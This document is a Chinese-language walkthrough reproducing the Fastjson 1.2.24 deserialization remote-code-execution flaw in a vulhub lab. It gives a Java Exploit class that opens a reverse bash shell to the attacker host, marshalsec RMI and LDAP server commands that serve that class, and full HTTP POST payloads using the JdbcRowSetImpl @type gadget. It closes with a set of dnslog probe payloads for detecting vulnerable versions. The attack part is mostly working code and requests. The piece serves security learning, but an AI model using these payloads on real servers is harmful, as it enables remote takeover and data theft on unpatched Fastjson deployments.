Fastjson反序列化漏洞复现
漏洞介绍
FastJson在解析json的过程中,支持使用autoType来实例化某一个具体的类,并调用该类的set/get方法来访问属性。通过查找代码中相关的方法,即可构造出一些恶意利用链。
通俗理解就是:漏洞利用fastjson autotype在处理json对象的时候,未对@type字段进行完全的安全性验证,攻击者可以传入危险类,并调用危险类连接远程rmi主机,通过其中的恶意类执行代码。攻击者通过这种方式可以实现远程代码执行漏洞的利用,获取服务器的敏感信息泄露,甚至可以利用此漏洞进一步对服务器数据进行修改,增加,删除等操作,对服务器造成巨大影响。
漏洞环境
靶机:vulhub-fastjson-1.2.24
ip:192.168.126.128:8090
攻击:kali,ip:192.168.126.129
漏洞搭建
启动docker:
sudo service docker start
进入到vulhub目录下的fastjson/1.2.24-rce
cd …/vulhub/fastjson/1.2.24-rce
启用环境:
docker-compose up -d



漏洞复现:
方法1、RMI利用方式
先编写好攻击脚本,反弹shell到kali上:
public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.126.129/8888 0>&1");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
接着使用javac将其进行编译,命令:
javac Exploit.java
编译完后会生成一个文件
![![[Pasted image 20220902101329.png]]](http://img.e-com-net.com/image/info8/e58cb89892c84007b20082935f699a87.jpg)
在kali上开启一个简单的http服务利用python3:
python3 -m http.server
![![[Pasted image 20220902121228.png]]](http://img.e-com-net.com/image/info8/9af41d562aba4b8ba1b1a196dbf550c4.jpg)
接着使用marshalsec项目,启动RMI服务,监听8001端口并加载远程类Exploit.class,命令:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer “http://192.168.126.129:8080/#Exploit” 8001
下载地址:https://github.com/RandomRobbieBF/marshalsec-jar
![]()

使用payload,用post方式
POST / HTTP/1.1
Host:192.168.126.128:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 168
{
"naraku":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.126.129:8001/Exploit",
"autoCommit":true
}
}
方法2:LDAP利用方式
前面大致过程相同,唯一变化的地方在于使用marshalsec项目,启动LDAP服务,监听8002端口并加载远程类Exploit.class,命令:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer “http://192.168.126.129:8080/#Exploit” 8002
![![[Pasted image 20220902122456.png]]](http://img.e-com-net.com/image/info8/7037032aa4d04306b5728b1d38666989.jpg)
poc如下
POST / HTTP/1.1
Host:192.168.126.128:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 169
{
"naraku":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.126.129:8002/Exploit",
"autoCommit":true
}
}
A.抓包改为POST方式,花括号不闭合,返回包就会出现fastjson字样,不过这个可以屏蔽,就用其他办法
B.利用dnslog盲打
1. 利用java.net.Inet[4|6]Address
{"@type":"java.net.Inet4Address","val":"dnslog"} {"@type":"java.net.Inet6Address","val":"dnslog"}
2. 利用java.net.InetSocketAddress
{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}
3. 利用java.net.URL
{{"@type":"java.net.URL","val":"http://dnslog"}:"x"}
4. 其他变形
{"@type":"com.alibaba.fastjson.JSONObject",{"@type":"java.net.URL","val":"http://dnslog”}}""} Set[{"@type":"java.net.URL","val":"http://dnslog"}] Set[{"@type":"java.net.URL","val":"http://dnslog"} {{"@type":"java.net.URL","val":"http://dnslog"}:0
1.2.67版本前
{"zeo":{"@type":"java.net.Inet4Address","val":"fatu5k.dnslog.cn"}}
1.2.67版本后payload
{"@type":"java.net.Inet4Address","val":"dnslog"}
{"@type":"java.net.Inet6Address","val":"dnslog"}




![![[Pasted image 20220902122603.png]]](http://img.e-com-net.com/image/info8/415254b0df1b49bd8bdb561697e343b5.jpg)